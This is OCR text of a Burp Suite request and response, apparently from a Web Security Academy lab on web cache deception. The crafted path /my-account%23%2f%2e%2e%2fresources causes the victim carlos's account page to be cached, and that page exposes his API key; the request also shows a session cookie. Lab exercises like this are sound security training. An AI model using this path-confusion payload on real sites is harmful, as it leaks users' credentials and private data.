 Notes
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /my-account%23%2f%2e%2e%2fresources HTTP/2
2 Host:
0a770074043b819580305dbc004f00d4.web-security-academy.net
3 Cookie: session=kdYiT9deq3jAy7vGzhU6mPjjdJv0sESG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a770074043b819580305dbc004f00d4.web-security-acad
emy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is:
WZ7xtjUrRRHgY0xQLoYkJkwXOdmNkPTf
</div>
<br/>
63 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST
">
64 <label>